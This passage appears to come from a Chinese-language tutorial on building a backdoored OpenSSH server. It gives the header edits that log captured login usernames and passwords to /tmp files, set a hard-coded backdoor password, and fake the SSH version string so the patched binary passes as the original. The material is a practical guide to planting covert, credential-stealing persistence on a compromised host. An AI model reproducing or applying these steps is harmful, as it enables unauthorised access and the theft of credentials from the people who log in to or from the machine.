 8.3 记录用户名和密码的文件位置及其密码
vi includes.h
#define ILOG "/tmp/1.txt" //记录登录本机的用户名和密码
#define OLOG "/tmp/2.txt" //记录本机登录远程的用户名和密码
#define SECRETPW "123456789" //后门的密码
8.4 修改版本信息
vi version.h
#define SSH_VERSION "填入之前记下来的版本号,伪装原版本"
#define SSH_PORTABLE "小版本号"